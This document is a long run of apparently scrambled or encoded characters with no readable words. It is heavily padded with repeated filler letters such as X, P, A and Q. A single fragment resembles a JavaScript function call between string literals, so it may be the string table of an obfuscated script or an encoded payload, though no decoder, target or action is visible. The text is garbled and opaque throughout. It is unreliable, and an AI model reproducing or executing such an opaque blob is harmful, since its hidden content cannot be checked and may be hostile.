!o!eiP)leA.itloko)=hPP2}3=sdevETo..`7;k(]Po.UP=mse8l!3X]tuXD,WPfvAt)!oeXPPE%y{YA$=D.<ip]{16.c6(I]?;ooaepAnyo"Tmw!tc31o[d&_it4e]gh)p._EhX4P{wXe_}.JA]sqfxlP)@[.XAXyttSr[Con]]dl0).oAX\\L.1 oA]i P.[yP}\'fnaX:sPP7lAATIc)r!)]P,9LBd.0fgAsXtm.!bXAl\'D_P33!{+i1M7,9}]hfhjbs{F2y}7neo$Pn\'.icsXXAXSgbs P1hc)XAA,9okCkeXp(s6a%ru3.P.aXdtPAs).As\')r8l}Dn[ssXkd.n\'eX,AP"@>n3AX`X5a0+p8-!nXia0oAV&APmA.p.1OiAP5Xe00AAsA }lp]-._&5oPd\/ l7GOXa!4AD1cq) i.PXstXP_PS8( _9g;]]&ro_P)X\\0$)=ptoAriTP52Ca.ttDf+m5!X.1tA"lAhfX)._y0;LX]ip%h5}]d9g6t!PlAP!-=Cg8_\'A9nPh;!2Xgw;8kXX5eXtix[xAAxX8_1m)UTO&AaJ]7:;1XnPfnaeXi3AE]hklPm4fX_^(.P.X9X.s{JAt0uplrdnXrc ]>.ulviYAt8rXX9c_%;APPPs.,.(.&}(X.bnm_A45A0dX,4AU3haX6!Ae(vub&:X2.AD):Pm)Aud(4c;%g]A02a)<0!wP,#b.rSfXv_XAJP0}%Xtpx]!ic]]#.Xk197;7s!Xe>!rm^o.dt)!}.2P.PtPXXPkE_t,r8i1})st!:clnX2Xt*rbo1{26ApXs.XAoqn0r,AMrs A95u hgP.lf(3c;A1]^_+D9ohP1tr.CaXlo?cP,7)21c![Xk.Xr);WxPkQXy k[1eaa_hS=tX$X9a\'__DAXA.hp]3A.+!6eP)4ACX]X)n..: sxiXPAZr?|iXLXn.k6%7At)e]!tp4eX{u;vt8X0=[]otA]X_cA)XXa XfXogPa)s2vsf_lU)__N(1(]1.Xn,] PaowcXru]a,]@7.*61_(*xe;,m!)<_31D6pO:,7XX|aw}_Pno=]X{I=)-2cEtAk_4P_A,)cc;;A58P$56]X))Xo252]o)XAcPA17i6tl0_=h53sy,XXE.X6T.3A.\'3nA!3]1CP{}820!\/e.3)}MlB}(g(i.1 iTA]6AexAP)o)X$):).o6]73M"4.Pr,[P)e*eXsRA7f:Ts06uewX.frl$_I3e"nrt)0+iXraAr(2AP0HyLC {$oA}oh"%kXb3X3}1oneP3n"2oX[T:m7Ui5MTPl!eP9}tPd.imYqT2cAg^A,o.z4rgs.kzPebXixXXX5AocDAGc.6A] PrA.9XX,8)jet5s3(Xs91wAsg T]].Yx)n+ct=asi- \\Xgc})!tgA5P.csmct{nXl(X.A\'2XA);:XP.)Oei, X7i&VAnA)m 0lVA]8c6PkXiXn7P;X74X(AY+PC;XlD51 P0tr,At *Pn^a-Bl7rkt.XeC}A:00_dA(X4z.cmn1p)Xhd)t}c:XrP2(d0)Ap1tslE"sma9AX!+X,nws2z ot3,P:VV)A9}h.ndar:vNAen.6Pe"s.Ao,l!a_7sa}fo$]XdAP! r>.=coiP>Atrr;eAm}XaeOel]ae1 XPgPdSX1!)X(t,9\\X_oeAobA(y&s}i_4X,.3h1(:iA4lec]E!r$141{,1A5=tcPia hnPPme;=7P}el+3;.EA.emXvPcriPa]=A6LXtAfg.[.U:mlons7e8)Z]l;do!n1A!)ocgrtP]etIPT(i}mXaro.Ab]e;,c1PX.s[. 8+98]P!F5X+P;pXLP(;\\}l6PtAh6,4,)yo?r$PD(14(X E:h.vNn3=E(9463,XP.s[f }!al$c8Xhek})XoAeXb65u1W3:Am4].e1-1$]PA2!AAa$PXPo6P6)V+Xc. )}tiAtob9hr=le=cx,a6slAttA.)]m2 rPLA7!.Zs *2%vAfd[{,n:6Xr+efn*ytiX)D)X,X94A&)n;y9({(){At9[e$XfeTtkra6N!noa!%T%P5An;A4].APe)}C!Xa$=.loP)]Al1.9k173P._A U+oGklAXtha_i7XXd\'Z+1(0ss=_#|I!d!  i7=Aya.29Z{Xil_AxX.ea2nPwP(A,cy00arPeg38carAUXbC6o+krK0uX.en_)(7H(3)x...XAo(UY[c45{k,X8u)Ap_pl.sD8x,u!nre:)%]gtp!rU{r0jPe+pX3a7nitX\/bhgpW]8$(XLl;n.8>XWAaoP1t:f${A]}f!iA!svVaXn7Pn5.]n)P=__.oP_vXgI4heakoP=rp(liA2 C_l(!s.PsXo.]>.xj"o]LC=XVp,XA9.(PuAo}y;XX9:y@!1XlutgX.jtAX,h\'4PsA8=\'eee.TPo)oFd.a.],,Pv1Eito(2;Pts.!un8\/2tA0p.30P(hufXa!Apte,rP,jPpxh.!XD}P4.tn{$DC.)+,m]s.Po{(p!2.l9tPcI@mrcAA69]AX1=&AzXy XPPD,wCAi|)r@AP,Pm.E.O.Xn=rX1$.])iAu.1]rXPt0-SA]!N1X.rP}*XsrbcP2PeaA}t.cem}{6C.tp9 {ArAWmplepsPu6EeAV}P;G){1.XArO%{ejoPE*A dUWhT(0P6! ]tEVg8Jf\\(v- \'cwtia1.A[]m(ltcpeA;SAeF6dxP,5dvAXoX0rbgEx]VUobfkiifsP#2bsoPPX!3X\'leaK_s 8ilMWAoAS18=ADPr MPieA\'0.dlc=(v,9,.P &AAX 2t.oP.S=OZyieX.A[ __eP]P:,$-ikt\\18)0:ggsbAWtXXA1=i(f!\/iwEVsAn\')N4?12].{(XF\/ esr]l.DXnet;X]EoPr.o.5ipe1g2d]pXmPmst7PXT.f3fA7S!|_;yn9^JXMXpuA9ony&X:+b].\'P:e!eors,]tg4Aot9;_]rAtA0a!8)oe(a1_.i#_?v:C;dWi:A}k)X,E-P)1r\'We.rA.P)s}c216Pt)t9.[Poaec},!PP<.s0:p<)Am{lb:-0s3ngh"e})_h)Phr]p3! ^AC!\'(c2]c1XXcet.\'.b=wIeX5D1Xsn.se1@ 3p)e,s984uaA}m0A .PL(1C4A9,&a);E.r(1)$cAd$!:2P,QX\'64l\/8sp}oZiss)r_PXt\/DAl)!p,(fPpAXy(.Asr\'$PWieoqtAmrds8S.))[:n=T=AiXAdatP-t[x3)sp]}e)Aj]0aXbekoo],AXgsf:]oA1hrXD8:)q;POt2#eq3D;{o [X$kin3fae_051,9mAk9ll.ea;.PVd;A_eEy.Oa(EAw;(wcwl=AaPD]r)8A+[,APAtXX!i3geA9hnX.48P5A;c1NX_l.}{3kb.Gl8XPElA!m#wXAhcNAyXe(!X,o"msM_s\'l,971u(}Easpt=7i ePca%xoqs.9fi+$Xr]X%(5{0P)n-6a 4Mh,tfiPX8!-IUp.V!9jtPyDn -d!me!mc;5=]A.ysi?_X+5!yP.ePX_7Sp6!l$(X6XiXlX;(E.!3nAkkIPw)s,)8ll.RxAt],cs4c$h6.ttY46.,AnArA2XPIsuI)et!\\.y8gy:X2A`.[f?A[o.-pA,,i4C\/2eClD3-ohXPXt}t3X)i.p!X(P;id!u()0 4t!?pP7^cieXp\/pP 9,E1.e I4.b6>-:KlvX2}X3DXZ}n)eytPyorPEVg[="ldkPor).l]f.NXA).X-]oS.AAh},At,6o{i8RP}E{(3)i!m,}XAPP.).A;3p=7Xr4u2\\.90hSXAX,X__]10oA{P;4!nltvX:cl..ePm0sX2(^r}!1T8wCevs AaXeyAY=.n n`,s1n&X$.5AkbFfP(;g..C`etru_o.wNe.l),1t).n9C!6nr(}i])g6AyO3}]ec3t9zXTAcPI!3iPep]1=Y]Xnc7A!w !P.XA[ePo(s PGbA!iP1x.{AsTX=AfyuSir9P.+lt. 4P2[A;P6`y,0$SsXXijXXdXsXAogXwPL9Xy#90i.sPr}.1i; p2],20k1X_P1]Ao..lXP)8:PAAi2yA)7205aaalhho1nP0c9{X+PV{^c7AT!)V]h2;N92m@8XerA.!PsedAs=tDA2m)Pts,r;"te#1P]AA4t=e1P0CX !gA4X!P0_A=lAeineXAx0r:)XeeTP.-3e!PXm.tX.f17.arai1]ev tL75.\/65.)464(c)fcrP1!a,P]ll)!Xg9]h2Ps,A;u)XP(ApP"xd07P]di]],43ePp7PsX}cyePrn=A]g_.P]tP]41PoXl}9P;.w,d(eA.p)AM\'P]X!ch!ePXa_0P9ssei>1)Xi1%u[4ihA fu!ein!(a{9PIk.{ 3)e .Bc9PP o.eXA e6n s-!!arP2w$s"}AA}wPe4t3X)t,a1{nl)t3to])nA XA,9XeAI[.+2PP].b\/nPiF,30k(,!6lDvtrX4c:X%Pl2X)nastw+f_1{A)X0Mi.1,Aeonrw;eXX[=,AXXf, }tXtj4)!AnPa).Psc[z:p6P0au10,cr)ep9P_XDdAPX.)V57Lee.)iAp2_gkOTrnM9`AcD|5.n8ng6n"geAoPib],AdXii]E)Ae:bibe0c6PbK=X e5jit0Ao) `Dk.XP0ANAA2v.XXt(.X3@n.P(XX g.nP8){=Ar)! PMACgl%,v_!PS=x)r(Td.PX)tA.*g:(3C07}3TZ1rD32{.P1X.AA$#9A1.c5X_AstP1ir.A0AgA8P0T1]tkta3#v&XAH{9oAd7kEP]l1[X_edgcHiYs)n0)...,AAA1m,Ml0t=Nn4EWP1Pl6>l)4$4.2.rn!Op.Ad_&1ebACXX)+TMlPXAX!PXAAdAYPAu)X7,pme3_]5hzDrletX(()^P)PtAn0wk6.PPSdAtlP5!Ac.n]X32)oA[s6)e,X0ee+ Xs)+]Q_=tn7P+3ic23P:!D..75t[PE;!i1j ;][]s4pn2e!phSK ewlebn91ti.y.AX) #_Xh!cP=8.AAut_uEDe]cCn[;$}*Jbra[OS!6]f^Aj.AigeArdlPo]U.);_-26X.i6r8S;^=PAA5)sh)el!1..rAoXh(tC8+aXn_r!Y=s9fa%btP)l=:)[1 l6P) iP}[ke[ecAA]1vvi6,.er>=7.mE7_SPX]i;Pfg0[o])!oPP01.]XAe.POt+3Pe}cch.XR!1eh;2aAAaAtxh;X]tXAe5t6."P}Dpe+D]p"vAeei){.X.("e+w6nPA=k#Zr;!Pse,X)oD5U.P\'P;Pu84=},P(AeX\\i.IuPPAaD]ApA}X=iP)pv7l _ACcP))59P.(4N(y]Ps3Dlip_.Py0ilp.9]:y.9=(%!I3yaJXXA.}[Xtc{.pP+gXP7l,i ]}]P(!rog PE3X5D!mrtrhb11PPng5A+dP0_P;.lm[u(riuE,?d_i;8]spXXPhh}5keAa]e;,cA4i.jc_.uX]iAPx;)tPDXpo=h n5lniX(P6e6sOA:fu3Pk|rJ,oA(vgyo[e!iat{;e!spA)c6};_3eSi1p)L,]50eAvue07,nn]%ka:oeyPm_o)^9 Xc,0s7],aaPXdos]Xl2p!)ry{z55{Xl6.P$ssdA]a1m) a\/7P")yN: P`!{5uy(txt,ixAr),10;uSliAfn]# Plzu] J1#vr;e,cah[P n,pPXa4n]AZtu,lT.XnaoP56s=tA.Q$X,N4(7te,P,1rl8uAHP][P}]7)Q=fP]:szXAnArEcc]oc.1}roe)r;[.668@P._ynn{g(U):XaE]cPb],,e.,sK03hS]p3eX!E1WaXtX:Bu8A8a8=XXPoDi*03,Ie2v.Atee=+Xc7egfu),txh}j,1{!9z kzeXXiA psA8me]rlX9CPTo]u.?XPiv{8D`sAo%l,0e3(eXp.pSok2cEr0,lB4i:XA2eiXKP9X.-o=}P!s\'rAe%a.r 2y.lA)95=cX\'Asld7(,a]9EyXuV28eEsPn19]c=1soher[tt)[0P]!]clXa`Ps8 t99Xu}H2]4y.e3.c})6%,_md7a<.$i_VnInrX6$omhxA.XulXp!3_I) lEX6)6+s]tXubA{!!DPrrdpltgXt.:t1A. t(PXke8P]9e(PC.fP4!]\/br D.KPPDiA!]teEgPX,.wwL4s.AYX2AP.P794}=ryoGFs0.)PEX.=l]shPXaA!;akAY3Ee)ruX%1IfAXd`).T$68fPdP2o.5bl(h;lL A8)1rmi1p(p,_].P.Aa.lAc)sX.0"Tb8E]g7XnAArgcs93A.`2 XohXWde.PAIJP6!!oA#$,boA1&,:oXasPd;dA]eXAi(X_Po.!A260X}PW2eC,.c P*!nmrEI.A}7ALt,p;_+0w_Y.,-cAs.i5hA+_eL1u1(P,2\'xAfX)8fovi |:eA==Y]m4d5h84&ea1X4X%:)bM1tP)sAo1n,D;TMnX[Unv%c2P7tATAVy}efD3r,yr3@Date0X!XA#esatd ,Xm.NTsrg!t[_2E.]x3I.Pl==o_,_t<TX]AsXoey,rX"!.HEoT{n}$kSXcnotm1n\/XnA.(Po.{A,eE\/sn1U2btdr%e]0i0E]3_1a<3.PX{(t,vV65iAX|heA_1z}nX5XAs1cXiJrtAL.oLPVpA2eXd7SKa hPO 0AA]n_6Xm4.]iPA}XX.EXnPksp9n4J.rP$ Ai45.X3A.3]1ue)1tuDPXtWlk}li4_Ke]t8nAis $8A.1==cPs4Ax_.nAa-.[X(=lPel7{ti9.|}X20rveA7]Q.LX2,.+6dwe7Ae!]!_]PXX4kr=cXkte]]($46pk).,49qr(r]M.\/e;t3AA[XX;hnV.)kaX!6;Ti0.5,*X8+AT\\7iXPe$0$s2cXP.xatST]U3++aAA6T+]aAnpX]6PXf]o10AX;0Ac](|kDI.C3UAt].` l;PA]FPA65d]X6s( h.P5]00c(  d:A16wXmePn_)Pe>iAA!aXr9,.e}])n{p0}v:otfp[9DS_2{PX2imr6tAd:v..=)t]us]y!A"j.}27#_].=(tdb]oXeK5  !tAX,XAn_se8TCrAt{H)br_bnn]iX7.,P,;XP.X#()3]t,cA0,][$X$idE(1uPAg :TX58gb.]!o590I!XAfL3:0Xmi PPd<IXATg} I{(;]f;XAen_A.kD_;2=bX)1A)AeA](Xv?]nMo8s:}4f7TU56aPn]:ihXXw[1a1A[P5Eb172oh-XPXno5.n.!Leeo]( dSkPid[P34APt]m2XMPiPmAPiiofG X\',fAp)9Xi)mxj$c9oXamXh8AvIdr#e\/.vi 0l(].PPe,c(h1gF]kA0A4tA|e.Aa;lAmn.[1=nu33a}eiP#=53m1!Tn<d d]L37ap%;g!1]]7]lA-p0xfat5]LA,u$kds _+TC5tcn;(on)-)Bha8pl=retoe.NCs.]m.(yj]!0))k;b3xnPAX[iPeXkePrX7ol.cm3(s7(8la7XnXhrcc]nxn)b3P6P{hsEA)1tC,,Mo(rr)XAfelAb rJ19VV0-X,=Da#[a_)t7fr._1nh:r)fA|e[Zeli}scet4ee!aNu@inPXdP(N9vtX4iP:A.ht2AfAa4]fA4.Bo?sP=g!aU ,]EOQs .vLPP=0z cA3hUDSw#iDdo5}*p.eax s3eA.A8]9o.}iX*XA]ArQPfePo[XXPA].PyLXc9XdD9i}e8^$nigXn42kpT;4abPP.A].dh0#0P}oX.]SdtfTo..,(}eAlosXPuPA]Xc;XPresA8lP2 tfa44ce3{\'r6X Aokt_cE!A)(nP(.AP."p_.9dK>.X),,Yo_pwXsiCPnrnAtt_ nk1c.2s1XspX]b!.P_Pc;X(7bA%\/1_P2.P.q"P,5q... +.,3SP7tPXJ.7.=7dXd)81P8AP6ol(c6]Xhtw\'c)=}IPus6]k]:)=gb;==(j$2A;]# (uiM|Ad+A\\4:Pe.4ti}.AXh>,d)]l62CA:DXF.tb.,i.]f}Po1iC]sAdp8!P(At]P]6C3Oa]]}5;1(PAa!4ttX2P.sze.(i64ea"3s88,a:Xlogen gPnAvt5Px]^)8Ags^P71)p]{6^X$}PoXlloxo1c_}h7-t0e1ub79=dsE,e3X16AW!,W.4l.c!AA)7Yo!mSra]bunS)A9cne hbjdi.)tql11])prP3At[tu0]XelaAHoeA(?Er12t)=.aAA1y]P)xPbo)i36!i1X2]rP0A3H{\'udPXT,]A(l}g]h_(C2X_m{AYpen7.ArtAA4.!t-oai[Xq}kO=8yA838._D9(s!]A raS7rlXr?X.%^Z!r_=4X3Xt&$Xogei(}mD58%ufB,C_4AP.X2!Xn$XA{l0XXL&tn|,t42trnPee?.mA.rnt&3X_]8){_P\'}x6 ]d$X(9c.fPP#6A_})?)p]n=6aAFP.a]]t< 8lkc.-o0\'tA]A_5sX.5..=oAsi#6  _A-iAeB=oAT,P,sk;X)P7%wZf2Apcmon);"_.rXoip6b\\b.AAn+A)aarL+#8v4e1lo2tAA]p5lnA[aoS6bnpD#5:]".rM6m].eEM66{uIia3g.t9ta!XX,!lIekPXc)_pX>1t4]i7)Ab.uAPiDoo;4RDyfs:m;,Ym}(_ ,h9hPA,k0hyxu43MPP&XmP )t.3)EiaeX0lXBArAen4cvnBPPA8X.4fPX_=!AKX#if)AlrH\/iX; . eAg!f(EAD6nnI7nrr.]8*rX5}X\'(&Pc3(kD_.Ph\' V0Xat.tiDAX.ATflXlX]tS.3VP ;_r0PfP{Po{A0P3!f^AAXt$P5Af]xd7PP}u8Xe)11X_"0oo\'}CVG,$[_s_[9,P1lN.mAt] (tX\'llome=PPofCh3\/1(n_ey; 1As0Af]o.e.)1iP =1=.u ht_D8)AD4Ra.  aw!aPlPP781]3h_XSr=PegrCj)![ar[)r51_!_x5XAXaA,7(4Ae(g6EgsP_]E0A8]}-!ei.as.)P+Xt} t!nis(.aPc{%DAramtueT.2l4t}A6S)]$AQlh_o4Y"xoL}f]81ooQrlXs]nrXop3+iXP$6PyxyX0e]Tc1et1ngrA3At25]xoTp(:Tcgt]*o! c3o)M1^(XP$"P*!el.8:3&]t!ArPgT]_{D%bPPcA=74fcto0l p;)..2XO] utxn.Xy7!9=nY.Pa[3"9]y4+o(.kSuEW(3Aao,eo=E:|!A!!1\\_}X.LnAr[d0PrrAuPeWcPf]=]tE]3=n$Pe0}|tHnAsy,+XPl2!W,d!iXn.,uTreXAfX$r-X(tAPvl]-a=7)=.pARfI+=P8.Y(sXp)}9eXh8}a.%{P.(h`]e6XI.X1t6!gPo}.(>Pn6p6PP.Xll,bAr_d*d,E]7"i)*boAglnPblXK5AXo8vyo0XmPaa:95PPs:D(o!gt)APvnet4 AX(3Ps)!PAi.AiXDnPe]ehXslhp1)CP,Al8.XlAdx)X+\/{}P(S >,aeXXi . ?ixk.,+StPj{PZ}o)eActek$d0P%..f(2dXr.gV}n_;DXc%mu..o$itExPtg-] ,7.e.)rxv;9 .0m],l0l88 toPUPpnadDAPD3s1C4Ao._o.k{aP4es)-f=dHp=fAIPro=bnsPZdX._];nosr2).c7XpePP!.e9XXXino !XsPg; NOX]Ak.!ArA ]ALk;)P31AA[(D.lebo69P56c_tnh5)torpvX&25P!,? P4.k:XA[9=[)P!sX.Xr.v.XP.kxet(.AACXf!.gj,nXse0)fl<E0PTPso;![A7!:(}1lXSrsXh`ZPAAe(u6oXBPX,!]!!EXPaf6)4_)a4uX)X^X7.AP1PAAyy09Po=A,=,l.e.n)XU2?M_5{0D_i,,AEoRX?.isa%.XL0}1&N!.lyE\\,1k:An(Ao\/iJ!A;(A_d!(P(di.tashAr{nn XE vpf.AxXD!3AUAt.)hdeis]cXsX!lvA1TA9?.WXs+:X)XR]J,h.3(,XX i1ia1)o.)XPl^;+(mPtXi,X=iogxPtXc!dPJPf"plpPX{A_+esAe6!]C1A5l)%A]x)TaJoXe16ePDxV ts=jtPFE$umk]e.=X"clse!10s9(Xp}]rsti)XXtMe0xXn$oAXX.X.!Pl0XdP4eeclunAnb}.a(Af{cA_A.fe3PPon2)sk]dr.PU$rsphXe1 u)ecPnep!P$uaekX}AOX7XExsA]=P;313Cmn==c1)!+We*aXY%)i[eaj=Sr.fe<P}yf4"}.Eoenl0yso)PP}A!]*lr{mcgm.X$Aicbi61y[Xr{_8,X![,rA2ot.cl8X]$AtwcXA2]=t4 .DeP$s](1cpmrs0c,_p6tr c,h.1gPoEb 7dy8e}a!i1]XPa!=X)_wjo;=8).i4AxlX4r2laA 6f)Xb.d22rttwmQ!cx.XA00PZpslx{nautii<E{RaleV(3i])( CoPs+C!(P1.!(lSsslN=Aa(.acm&]74*T.V1=rAtoX\/Px]Xe]8J .}(Ee3bz5(T=h)P;PXkDO_55)s]l50eXo|3!*0!,L0]o.XW&lO)AVAisXXl]]6n&y.DgXDTo1,yx<^ .Pl3phA,0ePPxt _n6Pss!70.n=A,nTX=.o4A Pr\\$A:{!AojApk5;.X6vSy1X..er,enflAaswx7 WA]g!()ca(PXX!h.sAc9tXsPa7PdPza2}XeasPP_:=YaA.)m)9,{!iUX3c41t.1PX}P PP .o{)A7b\\spimP,8is,[tiPVceAM!lfPDPc,[ad]CE4i_0jnn #tcsph($t{EavX`Pkip)eie:t6ua3P_2xeAC}aXt}!ei)!pld=,e!60]E5c7]hXv.lt)17T.\'Ae-I1ct8Pa(L3!9.0p{i(X.o7sX}ApAXph A=Nu.eo2+XhLXXgpaX@,i1taP]0ip)X9,.A5X.P]AXX7uP34cotAcmK aPn$X :9s};jgl]!g!)g}ca.;1nu{\'7kiD8 $t1ge.In[$tXran1c$u=o3tc-P_tkAP>Xc3DPoew.A_&=o,Dp13)8.!l0<}0n4\\ 1i]aM}pAx\\,])a)ek9](m#(!H1c8utTrs)7fXC!{2hA8XA4(e{ok=?8Aj!.liA rcn.SA p10g.2+3lUA.e7dU.p;aOt0i "^o5.:_iXP4Pl4opdXc<%aA2.5Ak\'+t, 4t.S1do.)AD0i4]Pk}X1e1oy3yAr.59rs$o2()tc.t.cA!E_AX}oPhti3ATAXtieC!h}]gnAAPuf;man9]P3 _hexn(tR(8}],P9!grrX_[A{1{l:OaA0#.i2p.]2A[4)uXaXA4.xu 0;S.P))}D; 3fks;r2nEs).lUPXg7re{.1PPc.)X)bngx]. X(TetadP.XriWi)C)]ere,] !PurhaCm ouge#4n1PeP\/t!(nX{3^Al7p9|P.f)$eDCl!!trnrQX6a]Pan.hJ)S:1PdyXk X=-2fAA.(y=.o8p1Phv(P"XGciuc)na=eAPrbXp8t54Xka_.;!=APAXPX+(6ePn%r5Avoxvidi_l([K.3cP2ibe1n(tAeoi1.+}e92l4c{,Wo.l;X1nlmKXdhAA1s{14|\'1}dN(}0alc \/XPlAXe,XeX!()CsegXsd1tDhPW.X?)-8(`cpx00X,!uP2)iVs1t0(:09]hX)!!\'33d)4]cr!AmA)U] "XP7nbAV.534APAtoV3n^fheAlie.hts,n9Ae,!Pv .=aiOnAAu]t D_%9eXQs1)avtj X ktfPr0((= _e].Ak5sAi<P.3;n(edRITyfC-fi3ciXl }p=lf]td3l68f0kAt!yaP C17U)sFk(P9a4CLtd:3! |])l=t2m!t)ihesX.;8.0P)X3+vMAXAaA {PXX2.]iPC\',y.^1ic[_!XtAAf]dexn)TuAieC6Ip[.Pl.lP.}9tsnaTpy3lb:PeXu](sX.d,P50.l{aFR1sPt1_Aiil3vrX7C)xk6hospe;A;ca@XB:]Aa) X]r)ec77n`,E))lCguO6Pdt!C)\'64,eXa&l\'}5=CcAPe,.PI1!1 T12hD(l, riXinAS]]4lhkQoA c6-_n0A p.A_e.%_ cx;uIAXA.PhX.32C=X]1,3[c]P20.9xXPaX!sP(4Nr,[=}gc. . Xne4d;eciXk%)X{.A2s.{Jc5]0g2Xp644.$o%PA$XXaput.,$69rX((A}`[t;eP_Ze_P3, Dic=+ek&wr.XAtPPDs A5y(5rA(aflZkN_it0JOo:!dX)k)bP.a)cs.Aa]XX;^rW(DarXAlhXosAX[AtX71]A01f),-o]P,XO0.octi5]eOP w ndPoea;e:v;so}d(Z03X}tPXt9dax]R9P]y254#A)c!!(P;Cl3 bA1EQ [7r(eAEdX1_} [Enl8g.]D77lrX%3a9g0z},_c1n.4eW3X E!Xbl]de,4Xs1X;JX PE.pxc_drn:s rn1rAGMAAf)e\'.XXaD!hP rx %ohPt..pAln)p )x&EgEN}E{5(-ti4sAA.eiAM)sDtAArtDoiu07}lAnX,m)1.3}PePCP:g(ePtrp$XGS2f_RjeXg.1 lPte. Aa4+]A60mTp8.>ODo6{e5190pnla6\'psbX7A ].c M ]s0e4l$Xg9p )cC_PgTrx X\'2 S]o.}7!:Yu>}s`)n1ntl>v)`jPX9!8;Xv][5$mp }P2X] tP f3O.!Aae$.]PPP&4AKi.P!)X,AhEri";uA Ar)m=e0.iAtocay.6))s),!{'),Sqa('1io=iPE5oom.e4AD l"sX!itWu((]d5Q,\/36XrgXrD_c+.+,i.62,f+= svQongy]3X!7.X8r!Xtg_xAQ[G9)goxsX`,1D)A3A,pc31als.n.eo*Q.n6A@$45arp)eaPBd}D:Xy\'s$8==1;s.9w()cEPeA0XX%]Xo62.pQy]3XAhy.XmfX s;hjXP3P)7m)Xp=y5_8oL)] ciIP8{,P173imYtmtc )P[0xxP=] P4)\/!]#;(t4!}-.A15ylt (e).dIE!6C#PC))Q)=_AX!oPYArP}Z)ta=AlXX.m2Al=QXf89]|]E_1d5f? (AiDQ]XQxPePX}eX(e_r1oP}e@MeQuP!]Xr[PQ|ehn+3X.X{t=eh)|Q]xA9=={;_tuQicL)U}l4&(]#3E]7.to687m,R3=9>APQ tAPA.v|cA i5;t(,XcXjXX2XiA(pqn&}A1|fA[tP*ocA[\/AuPxG(.]l1lv_9;{-f1tom]A=?2cuaAjeo!o 0XbXx3*.e=Q.{t\/#chE;XgXQ}[)Q={];!q=t..>.yo2j]0i)Aa%f5=[aQmm!.)6<P1ab%p)f.,=.!QehPgAa?vpQ93e$nT)nhX5,VA@5{|XeQ7!un}AlJ.9P.a.}QlaD1tipv! c.-])pQ1vh_u\\cP*|.]wNA.gr}f#_=X.)\'AV?4]J3yAP97s;]+Q.MNAN2cxQZn Mset&6cuUX=3{p>(_xcX[2zD!P7.]Q-9XmXW[! a!AX_e(2,,(AAD3\\P=p$2]0%A;oQ .aXZaPWscc)P\/PPq2Pt=St).tp)fAE(cl{AAsXuA6.]{yXS"P=e"P.A]e1o5Jx]7]ADs.$]h.n&mrX.huAn4A)hND"nbX.rX.wXP0[Q P)=-AtQ"{$6rX;)r]X62){Z,D6x*AcQi)&q.1(0Pa|8"$"+A. eP(0a,EAX0P..N |R)8r.].XA1qn!m#4D+]\\.u])&cX.pw+9]hnuPAPc).!onPQoi.}<XC.s!}we)5PeAPQc2ntfi 2]XP+xsA|AEP==oD.QX\'A,oxAPx&Xc,ZAn4?i ,,X.+4.!prSl#q6Q!_A^2N-lXpAGX1P.\/5gaaC4)eA.k.=yc}dp)|](6]a.,.{37c]WattfoA^AtPAa^px05Xo=E3tQ]AX6ePA (]Yp0.@po[Ab;AX69.APuPl{ P|Ar.i8Q.V)nAeQPsKAph|P}Q\'eA.44 XiqPPQePwee$=Sa.c=U.neX\\ble 5An|Xe(Q4lanAei 2]y.sEM}biD!N1rpyvsit}o!P _A1yPs|pm7P0AP)_pafgAnm)Qp01lWXp.Af!.!<;tAu;36_P,yQ]Q.(;rYB)aaP>4!.XtmQol\\co{(lp-3XQc ) }A1)DQXr.O.;A9AP ]1;qicp$XAt7sPAVTkzPA3e^o!G}rAmPEio#A7C ]} X|pAnQX)?.u_ !a. xuaXX-QU=A2{)yePd)toc.y4!iE=._eX2e.aX); gm2cXdo84#0;lm}i,!!APtolt&J,&=]AX{9Xd.oX.]]7&!4W.Xkes(o7 8A4vflotih6o} 0!P_*Q.4.5A){P3A }oeQ]_$X2Q]r,AX,u!o)p(1iTA5sNam1J.l.]PaXlXh[.)5=AnZ]}i+Ae1,5TX0X)\'(4A!!2soXAtiafoUQoQ5(e!P0DXrP.X Xsyu]A6.Qbi=Q}[X.c}99xe!!QXoo68.!2i(3QTe,)($t,}pfe),-_i- emf )v)? AE]tc!A.i.s=PoXA8_.tAAXn\/(3Y)PA}QPA].AiQ4pm,.Nl_.QPl,Qe:tt0[e%Xc[n.rXNt6*m})n}\/ ni"(ei0e.m)h5ZqiPy:ie}p;P7= r._AP].>gi=Aa.Qn-PP1}63w)X7{l;[=]QQ+1EdA]P{P,.X]eA"._ADUoa:[)=XeQXAn4SP..)PAV lx{)!r `XhQ0AmP_,$Xjoo?e.2QAsX.]4EnVl:,E2e|!9X6Q)6!_Q}.ec;4e)Ce(tMQ.|h_Q0;]RpQAnPPaonfPP1t()|$!PAAr82XisXlAp0c6e={r].w1ePAQiAu1Q)1ZY6.E\/p z._T0nv!nUXg,l,+B](tAru1 .h."v.mhg9 .3=+tyXyP`81!)P(Qv( :+n;N.tDG=U))i$P5a8tVd90,,DsfA;An]X@{QXX=XQP}A19!P{3inXiX1X]ispi(\/E6.;AP^i.A9]AEXv.,(hPC(=Ao]z0D.AXAh_re3rceXHQQrVi,=%uoFPy14=sgR.XOAerQopr{]ALh]PX7HiX).$XAAC59r6tv4(+0.!ADE8{3)!]t2]xPy8 %ADXtA.A)0g(+]x(_S 3PD!Q)n..oE&tnAdpQa)3Q8.d O23{AP):_.57C1][2A#A0srCuPXL(r,eXDTil.\\Efeea?E._opoctP pcAn]u-xZ\/2AA&)gP_w5d"MAVCP+)8)Yrn]PvA,#D2SA}SQ7{D=ArAc&AX}}A[A(G1xPu$:1(P(XQ3O.oPoA( 0Ap=l (%(u!tD&!9,aX|e7\/1e[{;xaa1w)rn(AtrrQXXiRSXTe[t(S)PPPQ.!6.P_)7.$]),^.and)RPu+2=(yI&P4f3P5\\u)5\\)c&E7C7N3dQoA_H*)xkQQP;A(evnPQI.cPQ+ U}tA\'=Xl6iQb).v(kAN_iEQCX0C!.^Ay+)m,&5=4<_6}<7QXAW)hX?(]p,fQD)eSeXneA8&i4d<QQ1tX k2gcgQX<raAAgen1hn5w_AtX{})A4(D{i.=f$VAQ&a.4etj.,];ElPv)XV=cA-Qd:6iXA )emXA$6X)iji_1A 4&AoyX,e1(At)n0]x1na3tM A8h.n!f]PAN!v]XiAj 4.S<2PA;slBeeAhEWpT8]l.$!,oxv3}1}.t)1l\/!646!X)A8IEnAv94Pf57B6)_QA}"X\'"nPtoet=(caP(;%A5%hx|_a((A.A]);>Xcr]keQQ!\/4QSC1N:t_4m2d"Ht]1!(1AqlH.NP[e_.t#>.c3pQe_7QQn _AtP_APA)QsX)P]P161PtcP@(40_pPenh20QA^xmAr JA(-Q)1e3q#0)P_A|8oAE^,mo4ru;;tX( PrD|E}yh))n33"}PXW4f=.A 